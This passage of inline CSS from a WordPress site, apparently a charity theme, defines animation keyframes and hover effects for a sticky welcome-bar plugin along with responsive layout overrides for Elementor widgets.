			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
		<style>
		.elementor-element-b8b237f .bg-white.don-var-2 {
		    padding-top: 0;
		}
		.btn-team a.btn.btn-outline-dark {
		    margin-bottom: 8px;
		}
		#home-second-causes .owl-dots {
		    position: relative;
		    bottom: -10px;
		}
		.row.img-gallery .col-lg-4.col-md-6:nth-last-child(-n+3) .img-gallery-item{
		    margin-bottom: 0;
		}
		.elementor-widget-about .wide-tb-100.sec-main{
			padding: 62px 0 !important;
		} 
		#home-blog-post .owl-nav,
		#home-client-testimonials .owl-nav,
		#home-second-testimonials .owl-nav,
		#home-second-blog-post .owl-nav,
		#home-second-events .owl-nav{
			top: -82px !important;
		}
		.elementor-widget-event .text-center.mt-5 {
		    position: relative;
		    bottom: -25px;
		}
		.elementor-widget-call-action .col-sm-12.text-md-right,
		.single-event section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right,
		.single-campaign section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right{    
		    margin-top: -155px;
		}
		.elementor-widget-volunteer .col-sm-12.text-md-right{ 
		    margin-top: -250px;
		}
		.elementor-widget-questions .row.d-flex.align-items-center {
		    margin-top: -15px !important;
		}
		#home-client-testimonials .client-testimonial{ 
		    margin-bottom: 25px;
		}
		.blog-post-broken .post-content { 
		    max-width: 60%; 
		    margin-right: 4%;
		}
		.welcom-section-3 .re-pos{ 
		    position: relative;
		    top: -35px;
		}
		.pd-20{
		    padding-bottom: 20px;
		}
		.sidebar-widgets .sidebar-primary .widget-wrap:first-child .widget-title{
		    margin-top: 0;
		}
		.sidebar-widgets .sidebar-primary .widget-wrap:last-child{
		    margin-bottom: 0;
		} 
		.page-template-tmp-blog-grid #body-content > .wide-tb-100:first-child,
		body.blog #body-content > .wide-tb-100:first-child,
		.single-event #body-content > .wide-tb-100:first-child,
		.single-campaign #body-content > .wide-tb-100:first-child{
		    margin-top: 20px;
		}
		.elementor-widget-call-action .light-mode.heading-main, 
		.single-event section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .light-mode.heading-main,
		.single-campaign section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .light-mode.heading-main{
		    margin-bottom: 0;
		}
		.theme-pagination {
		    position: relative;
		    bottom: -16px;
		}
		.call2a .heading-main{
		    margin-bottom: 3rem !important;
		}
		.single-campaign .sidebar-widgets .sidebar-primary .widget-wrap:nth-child(2){
		    margin-bottom: 80px;
		}
		.col-lg-8 .sidebar-spacer {
		    padding-right: 1rem;
		}


		.single-campaign #body-content,
		.elementor-page #body-content,
		.banner-on #body-content,
		.error404 #body-content {
		    margin-top: 0 !important;
		}
		.page .sidebar-widgets {
		    margin-top: 13px;
		}

	    .ftr-wdgt-2 .footer-widget-contact li,
	    .ftr-wdgt-2 .social-icons li{
	        margin-top: 0 !important;
	        padding: 0 !important;
	    }
	    .ftr-wdgt-2 .footer-widget-contact li:before,
	    .ftr-wdgt-2 .social-icons li:before{
	        display: none;
	    }
 
		/*=========================================================*/

		.don-var-2 {
		    padding-top: 4px;
		    padding-bottom: 9px;
		}
		p:empty {
		   display: none;
		}
		.footer-style-3 .give-us-call {
		    position: relative !important;
		}
		.single-post.banner-on .sidebar-spacer {
		    margin-top: -8px;
		}
		.elementor-widget-donation .donation-wrap {
		    margin-top: 0 !important;
		    padding-top: 8px;
		}
		.single-campaign.campaign-donation .causes-wrap.single{
			margin-bottom: 0 !important;
		}
		/*=========================================================*/


		@media(max-width:1024px){
			.home-second-donation-form { 
			    top: 7px;
			}
			.welcome-broke-grid::after { 
			    height: 166px; 
			}
			.featured-content {
			    margin-bottom: 0;
			}
			.elementor-element-d3f32e6 .featured-causes-img-content.caus-var-7{
				padding-bottom: 40px !important;
			}
		}

		@media(max-width:768px){
			.theme-collapse .toggle { 
			    font-size: 1.2rem; 
			    line-height: 1.2; 
			}
			.elementor-element-9bb9c8f #home-second-causes .owl-dots { 
			    bottom: 15px;
			}
		    .wide-tb-100.pattern-green.pb-0.home-second-testimonials-wrap,
		    section.wide-tb-100.pb-5.bg-green {
		        padding-top: 50px;
		        padding-bottom: 20px !important;
		    }
		    .content-wrap-single.border-top,
		    section.wide-tb-100.welcome-broke-grid.green {
		        padding-bottom: 0 !important;
		    }
		    .elementor-widget-contact .wide-tb-100.pb-0,
		    .elementor-widget-faq .wide-tb-100,
		    .elementor-widget-questions .wide-tb-100.feautred-faqs,
		    .elementor-widget-causes .welcom-section-3,
		    .elementor-widget-latest-news .wide-tb-100.pb-0.home-blog-post-wrap,
		    .elementor-widget-testimonial .wide-tb-100,
		    .elementor-widget-causes .wide-tb-100 {
		        padding-top: 60px;
		    }
		    .elementor-widget-counter .row.d-flex .col.col-12.col-lg-4.col-md-6 {
		        margin-bottom: 20px !important;
		    }
		    #home-second-causes .owl-dots {
		        margin: 15px 0 -30px;
		    }
		    .elementor-element-32e132b .content-wrap.mb-25, 
		    .call2a .heading-main {
		        margin-bottom: 2rem !important;
		    }
		    #body-content > .wide-tb-100,
		    .wide-tb-100.bg-scroll.bg-img-1.pos-rel.callout-style-1.spac-padding.three,
		    .elementor-widget-get-know-us .wide-tb-100.bg-white.mb-spacer-md,
		    .elementor-widget-causes .wide-tb-150.bg-white.featured-heart-icon-hidden,
		    .elementor-widget-causes .wide-tb-100.bg-green.pt-0.welcome-broke-grid,
		    .elementor-widget-event .wide-tb-100,
		    .elementor-widget-gallery .wide-tb-100{
		        padding-top: 60px !important;
		        padding-bottom: 60px !important;
		    }
		    .wide-tb-100.team-bg.mb-spacer-md {
		        padding: 50px 0 170px !important;
		    }
		    footer.wide-tb-100,
		    .evnt-var-2,
		    .elementor-widget-call-to-action .wide-tb-100 {
		        padding: 50px 0;
		    }
		    #home-clients .owl-dots {
		        margin-top: 3rem;
		    }
		    .elementor-widget-testimonial .wide-tb-100,
		    .elementor-widget-questions .wide-tb-100.pattern-orange.pt-0.mb-spacer-md{
		        padding-bottom:60px;
		    }
		    .elementor-widget-donation .wide-tb-100 {
		        padding-top: 60px;
		        padding-bottom: 100px !important;
		    }
		    .elementor-widget-about .wide-tb-100.sec-main {
		        padding: 30px 0 50px !important;
		    }
		    .wide-tb-150 {
		        padding: 100px 0 !important;
		    }
		    .elementor-page-1947 #body-content .elementor-widget-about .wide-tb-100.bg-white.shadow.sec-main {
		        padding-bottom: 0 !important;
		        padding-top: 30px !important;
		    }
		    .elementor-widget-event .col.mb-5 {
		        margin-bottom: 2rem !important;
		    }
		    ul.commnets-reply ul.children {
		        padding-left: 60px; 
		    } 
		    .elementor-1958 .elementor-element.elementor-element-2d650c8 {
		        padding: 60px 15px 50px 15px !important;
		    }
		    .elementor-1958 .elementor-element.elementor-element-107da5e,
		    .elementor-1958 .elementor-element.elementor-element-107da5e { 
		        margin-bottom: 40px !important;
		    }
		    .ftr-wdgt-2.widget_media_gallery,
		    .elementor-2178 .elementor-element.elementor-element-923857f {
		        margin-top: 50px; 
		    }
		    .become-volunteers{
		        top: -7rem;
		    }
		    .charitable-form-field.charitable-submit-field {
		        margin-bottom: 30px;
		    }
		    .don-var-2 .home-second-welcome a.btn.btn-outline-default {
		        margin: 0 auto;
		        display: block;
		        max-width: 220px;
		    }  
		    .elementor-2178 .elementor-element.elementor-element-923857f { 
		        margin-bottom: 80px !important;
		    }

		    .footer-second .footer-subscribe { 
		        margin-top: 60px;
		    }
		    .elementor-element-eb420c0 .caus-var-5.wide-tb-100.bg-green.pt-0.welcome-broke-grid {
		        padding-top: 20px !important;
		    }
		    .top-event-spacing {
		        margin-top: 12rem;
		    }
		    #home-client-testimonials .owl-nav{
		        top: 20px !important;
		    } 
		    #home-client-testimonials .owl-nav,
		    #home-blog-post .owl-nav,  
		    #home-second-blog-post .owl-nav,
		    #home-second-testimonials .owl-nav,
		    #home-second-events .owl-nav {
			    top: -70px !important;
			}
			.elementor-widget-event .text-center.mt-5 { 
			    bottom: -8px;
			}
			.featured-content,
			.img-gallery-item,
			.counter-style-box,
			.team-section-wrap,
			.team-bg .col-12.col-lg-3.col-sm-6:nth-last-child(-n+4) .team-section-wrap {
			    margin-bottom: 2rem;
			}
			.elementor-element-cf6a3c2 .wide-tb-100.evnt-var-3 {
			    padding-bottom: 110px !important;
			}
		    .blog-post-broken .post-content {
		        max-width: 92%; 
		        top: -20px;
		    }
		    .row.first{
		        max-width: 100% !important;
		        margin: 0;
		    }
		    .row.first .col{    
		        min-width: 100% !important;
		        padding-left: 0;
		        padding-right: 0;
		        left: 0;
		    }
		    .row.first .footer-subscribe input[type=text] {
			    width: 70%;
			}
			.row.first .footer-subscribe .input-wrap button {
			    right: 0;
			}
			.ftr-wdgt-2.widget_media_gallery .gallery .gallery-item:nth-last-child(-n+3),
		    .elementor-1958 .elementor-element.elementor-element-e504159,
		    .single-event #body-content > .wide-tb-100:first-child,
		    .elementor-2133 .elementor-element.elementor-element-64a82c2,
		    .elementor-3688 .elementor-element.elementor-element-b080009,
		    .single-campaign #body-content > .wide-tb-100:first-child,
		    .elementor-1895 .elementor-element.elementor-element-c88422c,
		    .elementor-element-d3f32e6 .featured-causes-img-2,
		    .elementor-2399 .elementor-element.elementor-element-e648942 {
		        margin-top: 0 !important; 
		    }
		    .welcom-section-3.caus-var-6 {
		        padding: 90px 0 30px!important;
		        z-index: 9999;
		    }
		    .elementor-2399 .elementor-element.elementor-element-d3df2b0 {
		        margin-top: 30px;
		        margin-bottom: 70px;
		    }
		    .elementor-element-32e132b .container.top-event-spacing {
		        margin-top: 8rem;
		    }
		    .elementor-2399 .elementor-element.elementor-element-d3df2b0,
		    .footer-style-3 .copyright-wrap {
		        margin-top: 20px !important;
		    }
		    .home-second-donation-form {
		        position: relative;
		        z-index: 99;
		        top: -40px;
		    }
		    .welcom-section-3 a.btn.btn-default {
		        margin: 0 auto;
		        display: block;
		        max-width: 250px;
		    }
		    .spacer-60 {
		        min-height: 50px;
		    }
		    #home-blog-post.owl-carousel {
			    width: inherit;
			}
		    body.single-team #body-content .wide-tb-100:first-child{
		        padding-bottom: 0 !important;
		    }
		    .single-team .col-lg-7.col-md-12,
		    .elementor-element-32e15eb .welcom-section-3.caus-var-6 .col-lg-6.col-md-12.re-pos {
		        margin-bottom: 10px !important;
		    }
		    .elementor-2399 .elementor-element.elementor-element-e648942 {
		        margin-top: -10px !important;
		    }
		    .elementor-element-472608a .wide-tb-100.sec-main.caus-var-1 {
		        padding-top: 30px;
		    }
		    .elementor-element-b8b237f .home-second-donation-form{
		        top: -1px;
		    }
		    .elementor-widget-volunteer .col-sm-12.text-md-right {
		        margin-top: -20px;
		    }
		    .don-var-3 .d-md-flex {
			    margin-bottom: 2rem;
			}
		    .elementor-element-ed7a3cd.elementor-widget-faq .wide-tb-100,
		    .elementor-element-274b5c3.elementor-widget-donation .wide-tb-100{
		        padding-bottom: 50px !important;
		    }
		    .elementor-element-036572a.elementor-widget-latest-news .home-blog-post-wrap {
			    padding-top: 20px!important;
			}
			.elementor-element-cf6a3c2 .container.top-event-spacing {
			    margin-top: 7rem;
			}
			.elementor-element-9bb9c8f .wide-tb-100.caus-var-4 {
			    padding-top: 0;
			}
			.single-campaign .content-wrap-single.border-top{
			    padding-bottom: 10px !important;
			}
			.elementor-element-274b5c3 .donation-wrap {
			    margin-top: 0;
			}
			#home-second-events .owl-stage-outer {
			    margin-bottom: 10px;
			}
			.btn { 
			    padding: 0.619rem 1.9rem 0.719rem;
			}
			.clients-logo{
				min-height: 90px;
			}
			.ftr-wdgt-1.give-us-call{
			    position: relative !important;
			}
			.welcome-broke-grid .icon-box-with-img {
			    margin-bottom: 30px;
			}
			.elementor-widget-call-action .col-sm-12.text-md-right, 
			.single-event section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right, 
			.single-campaign section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right {
			    margin-top: 0;
			}
			.elementor-element-32e132b .wide-tb-100.evnt-var-3 {
			    padding-bottom: 100px !important;
			}
			.elementor-element-cd5c099 .wide-tb-100.don-var-3 {
			    padding-bottom: 120px !important;
			}
			.elementor-element-9bb9c8f .wide-tb-100,
			.elementor-kit-3486 .elementor-element-472608a .wide-tb-100.sec-main.caus-var-1 {
			    padding-top: 60px;
    			padding-bottom: 60px;
			}

			.elementor-element-32e132b .event-wrap .content-wrap h3,
			.elementor-element-cf6a3c2 .event-wrap .content-wrap h3 {
			    margin-bottom: .8rem;
			}
			.elementor-element-32e132b .event-wrap .content-wrap,
			.elementor-element-cf6a3c2 .event-wrap .content-wrap {
			    margin-bottom: 0 !important;
			}
		}

		@media (max-width: 540px) { 
			.team-section-wrap{
				text-align: center;
			}
			/*.elementor-element-b8b237f*/
			.elementor-widget-donation a.btn.btn-outline-default{ 
			    left: 50%;
			    transform: translateX(-50%);
    			margin: 0;
			}

				/**/

			.footer-second .footer-subscribe{
				padding-right: 0;
			}
			.welcome-home-first br {
			    display: none;
			}
			.img-gallery-item,
			.welcome-broke-grid .icon-box-with-img,
			.elementor-element-fa377ff .col-lg-7,
			.ftr-wdgt-2.widget_media_gallery .gallery .gallery-item:nth-last-child(-n+3),
			.counter-style-box,
			.featured-content,
			.welcome-broke-grid .icon-box-with-img,
			.team-section-wrap{
				margin-bottom: 0 !important;
			}
			.elementor-element-7bd7851 .sec-main.caus-var-1 .col-sm-12:last-child .causes-wrap {
			    margin-bottom: 60px;
			}
			.row.first .footer-subscribe input[type=text] {
			    width: 100%;
			}
		    .counter-style-box.small-box{
		        max-width: 260px;
		        margin: 0 auto;
		    }
		    .elementor-widget-event .text-center.mt-5 {
		        position: relative;
		        bottom: 0;
		        margin: 0 !important;
		    }

		    .elementor-widget-volunteer .col-sm-12.text-md-right {
		        margin-top: -20px;
		    }
		    #home-client-testimonials .owl-nav {
			    top: 20px !important;
			}
			#home-second-testimonials .owl-nav,
			#home-second-blog-post .owl-nav,
			#home-second-events .owl-nav,
			#home-blog-post .owl-nav{
			    top: -20px !important;
			}
